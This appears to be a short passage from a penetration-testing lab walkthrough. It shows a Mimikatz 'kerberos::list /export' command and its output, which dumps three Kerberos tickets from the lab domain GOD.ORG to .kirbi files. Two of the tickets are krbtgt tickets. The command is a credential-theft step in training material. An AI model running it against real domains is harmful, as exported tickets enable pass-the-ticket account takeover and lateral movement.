 mimikatz # kerberos::list /export
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2024/11/23 19:47:18 ; 2024/11/24 0:27:27 ; 2024/11/30 14:
27:27
Server Name       : krbtgt/GOD.ORG @ GOD.ORG
Client Name       : a @ GOD.ORG
Flags 60a00000    : pre_authent ; renewable ; forwarded ; forwardable ;
* Saved to file     : 0-60a00000-a@krbtgt~GOD.ORG-GOD.ORG.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2024/11/23 14:27:27 ; 2024/11/24 0:27:27 ; 2024/11/30 14:
27:27
Server Name       : krbtgt/GOD.ORG @ GOD.ORG
Client Name       : a @ GOD.ORG
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
* Saved to file     : 1-40e00000-a@krbtgt~GOD.ORG-GOD.ORG.kirbi
[00000002] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2024/11/23 21:33:06 ; 2024/11/24 0:27:27 ; 2024/11/30 14:
27:27
Server Name       : web/stu1.god.org:80 @ GOD.ORG
Client Name       : a @ GOD.ORG
Flags 40a00000    : pre_authent ; renewable ; forwardable ;
* Saved to file     : 2-40a00000-a@web~stu1.god.org~80-GOD.ORG.kirbi